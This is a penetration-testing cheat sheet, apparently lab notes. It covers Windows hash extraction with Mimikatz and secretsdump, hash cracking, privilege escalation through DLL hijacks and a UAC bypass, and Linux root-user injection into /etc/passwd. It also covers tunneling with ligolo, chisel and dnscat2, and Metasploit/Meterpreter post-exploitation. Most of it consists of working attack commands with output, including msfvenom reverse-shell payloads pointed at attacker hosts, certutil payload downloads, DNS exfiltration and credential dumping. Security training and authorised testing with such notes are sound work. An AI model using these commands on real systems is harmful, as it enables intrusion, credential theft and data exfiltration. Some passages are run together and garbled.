reg save hklm\system C:\system -
Download these files to Kali
-
Extract the hashes:
- Pypykatz:
pypykatz registry --sam sam system - Mimikatz (No need to download files to Kali):
.\mimikatz "lsadump::sam /system:C:\windows.old\Windows\System32\SYSTEM /sam:C:\windows.old\Windows\System32\SAM" exit - Impacket-SecretsDump:
impacket-secretsdump -sam SAM -system SYSTEM LOCAL
- Pypykatz:
-
Use these hashes, for example, with
evil-winrm:evil-winrm -i 192.168.235.222 -u enterpriseadmin -H "d94267c350fc02154f2aff04d384b354" -
Crack the hash:
$ echo "d94267c350fc02154f2aff04d384b354" > hashes.txt
$ echo "8f518eb35353d7a83d27e7fe457664e5" >> hashes.txt
$ john --format=NT --rules -w=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
S3cureStore      (?)
1g 0:00:00:37 DONE (2023-12-11 23:20) 0.02673g/s 6248Kp/s 6248Kc/s 6533KC/s Aadamfamaylming..Aaaaaaaaaaaaing
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.

$ john --show --format=NT hashes.txt
?:S3cureStore
SeManageVolume
Execute the SeManageVolumeAbuse exploit: .\SeManageVolumeAbuse.exe or SeManageVolumeExploit exploit: .\SeManageVolumeExploit.exe
Option 1 (get "NT Authority\SYSTEM")
Use WerTrigger from https://github.com/sailay1996/WerTrigger to acquire a SYSTEM shell.
- Copy phoneinfo.dll to
C:\Windows\System32 - Place Report.wer file and WerTrigger.exe in a same directory.
- Set rights:
icacls C:\Windows\System32\phoneinfo.dll /grant Everyone:F - Run WerTrigger.exe. (It will not produce any output and will just wait for you to type a command to execute it as SYSTEM.)
Option 2 (get "NT Authority\Network Service")
- Create a malicious DLL with MSFVenom:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=<ATTACKER_PORT> -f dll -o tzres.dll - Compile it with:
x86_64-w64-mingw32-gcc tzres.cpp --shared -o tzres.dll - Copy the created DLL to
C:\Windows\System32\wbem\tzres.dll - Set rights:
icacls C:\Windows\System32\wbem\tzres.dll /grant Everyone:F - Call to
systeminfo:systeminfo - Check the listener:
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.168.187] 49818
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\network service
RunAS
CMD
To execute commands as another user via RunAS you can use the RunasCs tool.
.\RunasCs.exe <USERNAME> <PASSWORD> "powershell -e JABjAGwAaQ...UAKAApAA=="
PowerShell
RunasCS
import-module .\Invoke-RunasCs.ps1Invoke-RunasCs <username> <password> <command>
Start-Process
$securePassword = ConvertTo-SecureString 'password' -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential 'user', $securePassword
Start-Process -Credential $credential -NoNewWindow powershell "-nop -Windowstyle hidden -ep bypass -e JABjAGw...KAApAA=="
Linux Privilege Escalation
Obtaining Information
- Gather user context information:
id - Enumerate all users:
cat /etc/passwd - Get hostname:
hostname - Information about the operating system release and version:
cat /etc/os-releaseuname -aarch
- Information about the kernel:
cat /etc/issueuname -r
- List system processes:
ps -auxef - List system process every second to find passwords:
watch -n 1 "ps -auxef | grep pass" - Find password in local network traffic:
sudo tcpdump -i lo -A | grep "pass" - List the TCP/IP configuration:
ip a - Display network routing tables:
routel - List all connections:
ss -lnp - Search iptables-save rules:
cat /etc/iptables/rules.v4 - List cron jobs:
ls -lah /etc/cron*crontab -lgrep -i "cron" /var/log/syslogcat /var/log/cron.log
- List installed applications:
dpkg -l - Find directories writable by the current user:
find / -writable -type d 2>/dev/null - Find files writable by the current user:
find / -writable -type f 2>/dev/null - List all mounted filesystems:
cat /etc/fstabmountlsblk
- List of drivers and kernel modules:
lsmod - Get information about a module:
/sbin/modinfo libata - Enumerate SUID-marked binaries:
find / -perm -u=s -type f -not -path "/snap/*" 2>/dev/null - Enumerate capabilities _
cap_setuid+ep_:/usr/sbin/getcap -r / 2>/dev/null - Get commands history:
cat ~/.bashrc - Get user environment variables:
env - List sudo capabilities:
sudo -l
Automatic enumeration
- LinPEAS:
./linpeas.sh - Unix-privesc-check is pre-installed on our local Kali machine at
/usr/bin/unix-privesc-check:unix-privesc-check
Wordlist generation
Crunch
- Syntax:
crunch <min-len> <max-len> [charset string] [options] - Usage:
Exploitation
- Add user
x4v1l0kwith passwordtooras root in/etc/passwd*:echo "x4v1l0k:$(openssl passwd toor):0:0:root:/root:/bin/bash" >> /etc/passwd - Allow user to
sudowithout password:echo <USERNAME> ALL=(ALL:ALL) ALL >> /etc/sudoers - Search exploit for determinate kernel:
searchsploit "linux kernel Ubuntu 16 Local Privilege Escalation" | grep "4." | grep -v " < 4.4.0" | grep -v "4.8"
Tunneling
Ligolo-NG
The first thing to do is to create an interface of type tuntap:
$ ip tuntap add user kali mode tun ligolo
$ ip link set ligolo up
Next, start the proxy with a listener with the following command:
$ ligolo-ng -selfcert -laddr 0.0.0.0:443
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:443
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

Made in France ♥ by @Nicocha30!

ligolo-ng »
Once started, the agent must be loaded on the remote machine and the connection to the proxy must be initiated:
PS C:\TEMP> certutil.exe -urlcache -split -f "http://192.168.45.163:81/agent_windows_amd64.exe"
****  Online  ****
  000000  ...
  49ee00
CertUtil: -URLCache command completed successfully.
PS C:\TEMP> ls

    Directory: C:\TEMP

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/21/2023   6:18 AM        4845056 agent_windows_amd64.exe

PS C:\TEMP>
Connect the agent to the server:
Connect normally:
.\agent_windows_amd64.exe -connect <SERVER IP>:443 -ignore-cert
Connect in background to preserve the shell:
Start-Process -WindowStyle Hidden -FilePath "C:\Tools\agent_windows_amd64.exe" -ArgumentList "-ignore-cert", "-connect", "<SERVER IP>:443"
Now, you have to activate the desired session tunnel:
ligolo-ng » INFO[0223] Agent joined.    name="NT Service\\MSSQL$SQLEXPRESS@WEB02" remote="192.168.208.121:64651"
ligolo-ng » session
? Specify a session : 1 - NT Service\MSSQL$SQLEXPRESS@WEB02 - 192.168.208.121:64651
[Agent : NT Service\MSSQL$SQLEXPRESS@WEB02] » start
[Agent : NT Service\MSSQL$SQLEXPRESS@WEB02] » INFO[0505] Starting tunnel to NT Service\MSSQL$SQLEXPRESS@WEB02
Finally, the route for the desired IP range must be added:
$ ip route add 172.16.208.0/24 dev ligoloTo receive a reverse shell from a machine on the internal network to the Kali you must create a redirect and use the IP of the tunneled machine in the reverse shell connection:
listener_add --addr 0.0.0.0:8787 --to 127.0.0.1:8787 --tcpSSH
Local Port Forwarding
A local port forward can be set up using OpenSSH's -L option, which takes two sockets (in the format IPADDRESS:PORT) separated with a colon as an argument (e.g. IPADDRESS:PORT:IPADDRESS:PORT). The first socket is the listening socket that will be bound to the SSH client machine. The second socket is where we want to forward the packets to. The rest of the SSH command is as usual - pointed at the SSH server and user we wish to connect as.
- The -N flag prevents SSH from executing any remote commands:
ssh -N -L 0.0.0.0:4455:172.16.50.217:445 database_admin@10.4.50.215 - To forward a remote port to local port:
ssh -N -L 4455:127.0.0.1:445 database_admin@10.4.50.215
For example, having a shell on Machine_1 (10.0.0.2) it is detected that it has access to another network where Machine_2 is (15.0.0.2) to which it can connect via SSH, in this one, it is detected that it also has access to a new network where Machine_3 is (20.0.0.2) with port 445 (SMB) open. To be able to access from Kali to the port 445 of the Machine_3 it would be necessary to create a redirection in the Machine_1 from the port that we want, for example 4455 to the port 445 of the Machine_3, that is to say ssh -N -L 0.0.0.0.0:4455:20.0.0.2:445 user@15.0.0.2. Once the redirect is created on the Machine_1, port 445 on Machine_3 can be reached from Kali using the redirect, i.e. 10.0.0.2:4455.
Dynamic Port Forwarding
SSH dynamic port forwarding works because the listening port that the SSH client creates is a SOCKS proxy server port. SOCKS is a proxying protocol. Much like a postal service, a SOCKS server accepts packets (with a SOCKS protocol header) and forwards them on to wherever they're addressed.
Sometimes it will be necessary to use proxychains for the desired tool to communicate over SOCKS..
- A dynamic port forward is created with the -D option and the -N flag prevents SSH from executing any remote commands:
ssh -N -D 0.0.0.0:9999 database_admin@10.4.50.215
For example, having a shell on Machine_1 (10.0.0.2) it is detected that it has access to another network where is the Machine_2 (15.0.0.2) to which it can connect via SSH, in this one, it is detected that it also has access to a new network 20.0.0.0/24. To be able to access from Kali to the network 20.0.0.0/24, it would be necessary to create a SOCKS tunnel in the Machine_1 from the port that we want, for example 9999 so that we can reach the whole network 20.0.0.0/24, that is to say ssh -N -D 0.0.0.0.0:9999 database_admin@15.0.0.2. Once the tunnel is created on Machine_1, the entire 20.0.0.0.0/24 network can be accessed via SOCKS using 10.0.0.2:9999 as a proxy server.
Remote Port Forwarding
The SSH remote port forward option is -R, and has a very similar syntax to the local port forward option. It also takes two socket pairs as the argument. The listening socket is defined first, and the forwarding socket is second.
- The -N flag prevents SSH from executing any remote commands:
ssh -N -R 127.0.0.1:2345:10.4.50.215:5432 kali@192.168.118.4
For example, having a shell on Machine_1 (10.0.0.2) it is detected that it has access to another network where Machine_2 (15.0.0.2) is with port 445 (SMB) open. To be able to access from Kali (192.168.1.2) to port 445 of Machine_2 we would have to create a remote redirection to Kali on Machine_1 from the port we want, for example 4455 to port 445 of Machine_2, that is ssh -N -R 127.0.0.1:4455:15.0.0.2:445 user@192.168.1.2. Once the redirection from Machine_1 to Kali has been created, port 445 of Machine_3 can be accessed from Kali using the redirection, i.e. 127.0.0.1:4455.
We can also access a local port of the compromised machine from our local machine. In this example we will be able to access from our local machine from port 2345 to port 5432 of the remote machine:
ssh -R 2345:localhost:5432 kali@192.168.45.225
Remote Dynamic Port Forwarding
Just as the name suggests, remote dynamic port forwarding creates a dynamic port forward in the remote configuration. The SOCKS proxy port is bound to the SSH server, and traffic is forwarded from the SSH client.
Remote dynamic port forwarding is just another instance of dynamic port forwarding, so we get all the flexibility of traditional dynamic port forwarding along with the benefits of remote configuration. We are able to connect to any port on any host that the compromised machine has access to by passing SOCKS formatted packets through the SOCKS proxy port that is bound on our Kali machine.
- The -N flag prevents SSH from executing any remote commands:
ssh -N -R 9998 kali@192.168.118.4For example, having a shell in Machine_1 (10.0.0.2) it is detected that it has access to another network 15.0.0.0/24. In order to access from Kali (192.168.1.2) to the network 15.0.0.0/24 we would have to create a remote SOCKS tunnel from Kali to Machine_1 using the port we want, for example 9999, i.e.ssh -N -R 9999 user@192.168.1.2. Once the SOCKS tunnel is created from Kali to Machine_1, you can access the 15.0.0.0/24 network via SOCKS using127.0.0.1:9999as proxy server.
SSHUttle
In situations where we have direct access to an SSH server, behind which is a more complex internal network, classic dynamic port forwarding might be difficult to manage. Sshuttle is a tool that turns an SSH connection into something similar to a VPN by setting up local routes that force traffic through the SSH tunnel. However, it requires root privileges on the SSH client and Python3 on the SSH server, so it's not always the most lightweight option. In the appropriate scenario, however, it can be very useful.
Sshuttle can be executed, specifying the SSH connection string we want to use, as well as the subnets that we want to tunnel through this connection (10.4.50.0/24 and 172.16.50.0/24):
sshuttle -r database_admin@192.168.50.63 10.4.50.0/24 172.16.50.0/24
Socat
To create a port forwarding with socat that for example redirects the port of the jump host 2345 to the remote port of the host to which you do not have access 5432 you must execute the command socat TCP-LISTEN:2345,fork TCP:10.4.50.215:5432.
When the redirection has been created, to connect to the target port on the remote host that is not accessible from the attacking machine, simply connect to the redirected port 2345 of the hopping machine's IP.
socat TCP-LISTEN:<FORWARDED PORT>,fork TCP:<REMOTE IP>:<REMOTE PORT>
Plink
The command syntax for setting up remote port forwarding with Plink is very similar to the OpenSSH client remote port forwarding command. After the -R option, you must specify the socket you want to open on the Kali SSH server, and the target port you want to reach on the loopback interface of the target machine to which you want to forward packets.
plink.exe -ssh -l <KALI USERNAME> -pw <KALI PASSWORD> -R 127.0.0.1:<FORWARDED PORT>:<REMOTE IP>:<REMOTE PORT> <KALI IP>
Netsh
There is a native way to create a port forward on Windows we should explore: the built-in firewall configuration tool Netsh (also known as Network Shell). Using Netsh, we can set up a port forward with the portproxy subcontext within the interface context. While Netsh requires administrative privileges to create a port forward on Windows, it can be very useful in some restrictive situations.
Using this window, we can run netsh. We will instruct the netsh interface to add an IPv4 listener portproxy rule that forwards to an IPv4 port (v4tov4). This will listen on the forwarded port on the external interface and forward packets to target port on the target host:
netsh interface portproxy add v4tov4 listenport=<FORWARDED PORT> listenaddress=<LOCAL IP> connectport=<REMOTE PORT> connectaddress=<REMOTE IP>
To delete the port forward, the following command can be used: netsh interface portproxy del v4tov4 listenport=<FORWARDED PORT> listenaddress=<LOCAL IP>
To confirm that the port forwarding is stored, the following command can be used: netsh interface portproxy show all
The netsh advfirewall firewall subcontext can be used to create the hole. We will use the add rule command and name the rule. We need to use a memorable or descriptive name, because we will use this name to delete the rule later.
Connections will be allowed on the local port on the interface with the local IP address using TCP protocol, specifically for incoming traffic (dir=in):
netsh advfirewall firewall add rule name="port_forward_ssh_<FORWARDED PORT>" protocol=TCP dir=in localip=<LOCAL IP> localport=<FORWARDED PORT> action=allow
Using netsh advfirewall firewall, the rule can be deleted, referencing it by its catchy name: netsh advfirewall firewall delete rule name="port_forward_ssh_<FORWARDED PORT>"
Tunneling Through Deep Packet Inspection
HTTP
Chisel
Chisel is an HTTP tunneling tool that encapsulates our data stream within HTTP. It also uses the SSH protocol within the tunnel so our data will be encrypted.
Chisel uses a client/server model. A Chisel server must be set up, which can accept a connection from the Chisel client. Various port forwarding options are available depending on the server and client configurations. One option that is particularly useful for us is reverse port forwarding, which is similar to SSH remote port forwarding.
The traffic between the Chisel client and server is all HTTP-formatted. This means we can traverse the deep packet inspection solution regardless of the contents of each HTTP packet.
The server and client run from the same binary and both must be the same version of the binary.
Server
The default port over which the SOCKS proxy will be created is 1080.
The --reverse flag. Starting the Chisel server with this flag will mean that when the client connects, a SOCKS proxy port will be bound on the server.
On the Kali machine, we'll start the binary as a server with the server subcommand, along with the bind port (--port) and the --reverse flag to allow the reverse port forward.
./chisel server --port <SERVER PORT> --reverse
Client
The client connects to the server by creating a reverse SOCKS tunnel (R:socks). The R prefix specifies a reverse tunnel using a socks proxy. The rest of the shell redirects (> /dev/null 2>&1 &) force the process to run in the background, so that our injection does not hang waiting for the process to finish.
./chisel client <SERVER IP>:<SERVER PORT> R:socks > /dev/null 2>&1 &
To debug possible errors that may occur between the client and the server, since you cannot get the output on the client, you can use curl and tcpdump:
- Tcpdump:
sudo tcpdump -nvvvXi <INTERFACE> tcp port <SERVER PORT> - Curl:
./chisel client <SERVER IP>:<SERVER PORT> R:socks &> /tmp/output; curl --data @/tmp/output http://<SERVER IP>:<SERVER PORT>/
Once the client has connected to the server, just use proxychains through 127.0.0.1:1080.
DNS
In most cases, we'll ask a DNS recursive resolver server for the DNS address record (A record) of the domain. An A record is a DNS data type that contains an IPv4 address. The recursive resolver does most of the work: it will make all the following DNS queries until it satisfies the DNS request, then returns the response to us. All these requests and responses are transported over UDP, with UDP/53 being the standard DNS port.
DNSMasq
Exfiltrate
kali@felineauthority:~/dns_tunneling$ cat dnsmasq.conf
# Do not read /etc/resolv.conf or /etc/hosts
no-resolv
no-hosts

# Define the zone
auth-zone=feline.corp
auth-server=feline.corp

kali@felineauthority:~/dns_tunneling$ sudo dnsmasq -C dnsmasq.conf -d
database_admin@pgdatabase01:~$ nslookup exfiltrated-data.feline.corp
Server: 127.0.0.53
Address: 127.0.0.53#53
** server can't find exfiltrated-data.feline.corp: NXDOMAINkali@felineauthority:~$ sudo tcpdump -i ens192 udp port 53
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on ens192, link-type EN10MB (Ethernet), snapshot length 262144 bytes
04:57:40.721682 IP 192.168.50.64.65122 > 192.168.118.4.domain: 26234+ [1au] A? exfiltrated-data.feline.corp. (57)
04:57:40.721786 IP 192.168.118.4.domain > 192.168.50.64.65122: 26234 NXDomain 0/0/1 (57)Infiltrate
kali@felineauthority:~/dns_tunneling$ cat dnsmasq_txt.conf
# Do not read /etc/resolv.conf or /etc/hosts
no-resolv
no-hosts

# Define the zone
auth-zone=feline.corp
auth-server=feline.corp

# TXT record
txt-record=www.feline.corp,here's something useful!
txt-record=www.feline.corp,here's something else less useful.

kali@felineauthority:~/dns_tunneling$ sudo dnsmasq -C dnsmasq_txt.conf -d
database_admin@pgdatabase01:~$ nslookup -type=txt www.feline.corp
Server: 192.168.50.64
Address: 192.168.50.64#53
Non-authoritative answer:
www.feline.corp text = "here's something useful!"
www.feline.corp text = "here's something else less useful."
Authoritative answers can be found from:DNSCat2
We can use dnscat2 to exfiltrate data with DNS subdomain queries and infiltrate data with TXT (and other) records.
A dnscat2 server runs on an authoritative name server for a particular domain, and clients (which are configured to make queries to that domain) are run on compromised machines.
Server
- Start the server on the authorized name server:
dnscat2-server <DOMAIN NAME> - List active clients:
windows - Connect to the specified window:
window -i <WINDOW NUMBER> - Lists the commands available in the specified window:
? - Get help from specified command:
<COMMAND> --help - Create a local port forwarding:
listen 127.0.0.1:<FORWARDED PORT> <REMOTE IP>:<REMOTE PORT>
Client
- Connect to the DNSCat2 server:
./dnscat <DOMAIN NAME>
Metasploit Framework
The difference between a non-staggered payload and a staged payload is that the non-staggered payload sends the entire payload to the target at once, thus increasing the size of the payload and the risk of being detected by the antivirus. On the other hand, the staged payload first sends a small part of the payload with the command to reconnect to the attacking machine to receive the rest of the payload and load it directly into memory thus avoiding very large payloads and making detection by the antivirus more difficult.
In the list of available payloads they are differentiated by the / character, i.e. a non-staggered payload would be _payload/linux/x86/x86/shell_reverse_tcp and its staged equivalent payload/linux/x86/x86/shell/reverse_tcp_.
Initialize
- Initialize database:
sudo msfdb init - Initialize database at system startup:
sudo systemctl enable postgresql - Start console:
msfconsole - Start console in silent mode:
msfconsole -q
Enumeration
- Port scan:
db_nmap -A <REMOTE IP> - List discovered hosts:
hosts - List discovered services (ports):
services - List discovered services on specific port:
services -p <PORT> - Show module categories:
show -h
Useful commands
- Get the database status:
db_status - Show available commands:
help - List available workspaces:
workspace - Add new workspace:
workspace -a <NAME> - List all auxiliary modules:
show auxiliary - List all auxiliary modules filtered by term:
search type:auxiliary smb - Get info about current module:
info - Show options from current module:
show options - Set value to specific option:
set <OPTION> <VALUE> - Unset value to specific option:
unset <OPTION> - Set value to specific option from services results:
services -p <PORT> --<OPTION> - Check if the target is vulnerable to current module:
check - List compatible payloads for current module:
show payloads - Execute module:
exploitorrun - Execute module in background:
run -j - List all active jobs:
jobs - List vulnerabilities automatically detected by Metasploit:
vulns - Show found credentials by executed modules:
creds - Send active session to background:
bgor pressCtrl+Cand typey - List active sessions:
sessions - Kill a particular session:
session -k <SESSION NUMBER> - Kill all sessions:
sessions -K - Connect to specified active session:
sessions -i <SESSION NUMBER> - Set a listener:
use exploit/multi/handler
Meterpreter
- Show available commands:
help - Get system info:
sysinfo - Get current username:
getuid - Spawn a shell (channel):
shell - Send shell (channel) to background:
bgor pressCtrl+Cand typey - List all active shells (channels):
channel -l - Connect to specified shell (channel):
channel -i <SHELL NUMBER> - Execute local shell command:
l<COMMAND>any system command preceded byl - Find files by term (wildcard: *):
search -f <TERM> - Download remote file to local:
download <REMOTE FILE PATH> - Upload local file to remote:
upload <LOCAL FILE PATH> <REMOTE PATH> - Close active session:
exit - Get the time a user has been idle:
idletime
Msfvenom
- List available payloads with chosen parameters:
msfvenom -l payloads --platform windows --arch x64 - Set the payload:
-p windows/x64/shell/reverse_tcp - List available encoders:
msfvenom -l encoders - Set the encoder:
-e x86/shikata_ga_nai - Set the encoding iterations:
-i <NUMBER> - Set the target platform:
--platform windows - Set the target architecture:
-a x64 - Set the local host:
LHOST=<LOCAL IP> - Set the local port:
LPORT=<LOCAL PORT> - Set the output format:
-f exe - Set the output file:
-o <FILE>
Post-Exploitation
Meterpreter
- Try to get SYSTEM using SeImpersonatePrivilege and SeDebugPrivilege:
getsystem - List all running processes:
ps - Create a hidden process to migrate to it:
execute -H -f notepad - Migrate to another process to hide the activity (can only migrate to processes running at the same or lower integrity and privilege level):
migrade <PID>
Extract credentials
Load Mimikatz inside Meterpreter:
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.

meterpreter > help

...

Kiwi Commands
=============

    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_livessp          Retrieve Live SSP creds
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)
Get LM and NTLM hashes:
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============

Username  Domain  NTLM                              SHA1
--------  ------  ----                              ----
luiza     ITWK01  167cf9218719a1209efcfb4bce486a18  2f92bb5c2a2526a630122ea1b642c46193a0d837
Bypass UAC
Get the process integrity level with NtObjectManager:
meterpreter > shell
Process 6436 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.795]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> Import-Module NtObjectManager
Import-Module NtObjectManager

PS C:\Windows\system32> Get-NtTokenIntegrityLevel
Get-NtTokenIntegrityLevel
Medium
When a medium integrity level is achieved, the shell can be sent to the background and search for modules for UAC evasion:
PS C:\Windows\system32> ^Z
Background channel 1? [y/N]  y

meterpreter > bg
[*] Backgrounding session 9...

msf6 exploit(multi/handler) > search UAC

Matching Modules
================

   #   Name                                                   Disclosure Date  Rank       Check  Description
   -   ----                                                   ---------------  ----       -----  -----------
-   ----                                                   ---------------  ----       -----  -----------
   0   post/windows/manage/sticky_keys                                         normal     No     Sticky Keys Persistance Module
   1   exploit/windows/local/cve_2022_26904_superprofile      2022-03-17       excellent  Yes    User Profile Arbitrary Junction Creation Local Privilege Elevation
   ...
   11  exploit/windows/local/bypassuac_sdclt                  2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
   12  exploit/windows/local/bypassuac_silentcleanup          2019-02-24       excellent  No     Windows Escalate UAC Protection Bypass (Via SilentCleanup)
   ...
The search yields quite a few results. One very effective UAC bypass on modern Windows systems is exploit/windows/local/bypassuac_sdclt, which targets the Microsoft binary sdclt.exe. This binary can be abused to bypass UAC by spawning a process with integrity level High.
To use the module, the SESSION and LHOST options must be configured, once configured, the module can be executed:
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_sdclt
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/local/bypassuac_sdclt) > show options

Module options (exploit/windows/local/bypassuac_sdclt):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   PAYLOAD_NAME                   no        The filename to use for the payload binary (%RAND% by default).
   SESSION                        yes       The session to run this module on

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
...

msf6 exploit(windows/local/bypassuac_sdclt) > set SESSION 9
SESSION => 32
msf6 exploit(windows/local/bypassuac_sdclt) > set LHOST 192.168.119.4
LHOST => 192.168.119.4
msf6 exploit(windows/local/bypassuac_sdclt) > run

[*] Started reverse TCP handler on 192.168.119.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:\Users\offsec\AppData\Local\Temp\KzjRPQbrhdj.exe!
[*] Please wait for session and cleanup....
[*] Sending stage (200774 bytes) to 192.168.50.223
[*] Meterpreter session 10 opened (192.168.119.4:4444 -> 192.168.50.223:49740) at 2022-08-04 09:03:54 -0400
[*] Registry Changes Removed

meterpreter >
When the operation is finished, the integrity level check can be performed again to verify that it is high:
meterpreter > shell
Process 2328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.795]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> Import-Module NtObjectManager
Import-Module NtObjectManager

PS C:\Windows\system32> Get-NtTokenIntegrityLevel
Get-NtTokenIntegrityLevel
High
Pivoting
- List active routes:
route print - Remove all routes:
route flush
Manually
- Add route to network (Active session required):
route add <TARGET NETWORK 172.16.5.0/24> <SESSION NUMBER> - Remove a particular route:
route remove <TARGET NETWORK 172.16.5.0/24> <SESSION NUMBER>
Automatically
With an active session in the background, the autoroute post-exploitation module must be used:
msf6 exploit(windows/smb/psexec) > use multi/manage/autoroute

msf6 post(multi/manage/autoroute) > show options

Module options (post/multi/manage/autoroute):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)

msf6 post(multi/manage/autoroute) > set session 12
session => 12

msf6 post(multi/manage/autoroute) > run

[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against ITWK01
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.5.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.50.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
SOCKS Proxy
With an active background session, a SOCKS proxy server can be created so that applications external to Metasploit can interact with assets within the scope of pivoting via e.g. proxychains:
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy

msf6 auxiliary(server/socks_proxy) > show options

Module options (auxiliary/server/socks_proxy):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT   1080             yes       The port to listen on
   USERNAME                   no        Proxy username for SOCKS5 listener
   VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)

Auxiliary action:

   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server

msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
Port forwarding
A similar technique for port forwarding is using the portfwd command from within a Meterpreter session, which will forward a specific port to the internal network:
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS:

    -h   Help banner.
    -i   Index of the port forward entry to interact with (see the "list" command).
    -l   Forward: local port to listen on. Reverse: local port to connect to.
    -L   Forward: local host to listen on (optional). Reverse: local host to connect to.
    -p   Forward: remote port to connect to. Reverse: remote port to listen on.
    -r   Forward: remote host to connect to.
    -R   Indicates a reverse port forward.

meterpreter > portfwd add -l 3389 -p 3389 -r 172.16.5.200
[*] Local TCP relay created: :3389 <-> 172.16.5.200:3389
Resource Scripts
